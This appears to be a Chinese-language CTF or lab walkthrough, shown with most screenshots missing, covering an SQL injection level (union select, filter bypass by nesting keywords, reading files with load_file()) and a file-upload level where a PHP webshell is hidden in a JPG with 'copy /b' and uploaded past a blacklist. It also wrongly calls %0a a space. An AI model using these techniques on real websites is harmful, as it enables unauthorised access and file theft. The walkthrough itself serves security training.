目录







第一关,SQL注入



%0a:表示一个空格

%23:表示一个#号(#号的作用是注释掉后面的内容)

展示效果



判断字段数

判断出字段数为4



使用联合查询union select 进行下一步

好小子,居然还有过滤

发现套娃的方式可以绕过

使用load_file()可以查看到本地的文件

如果有小伙伴跟我刚开始一样不明白为什么知道这个路径还有文件存放的位置,你可以看看home页







第二关,文件上传

可以看见jpg格式可以上传成功,我们尝试写一个图片🐎

制作图片🐎

copy /b 123.jpg+info.php shell.jpg

成功绕过,猜测是黑名单

访问🐎上传的url地址



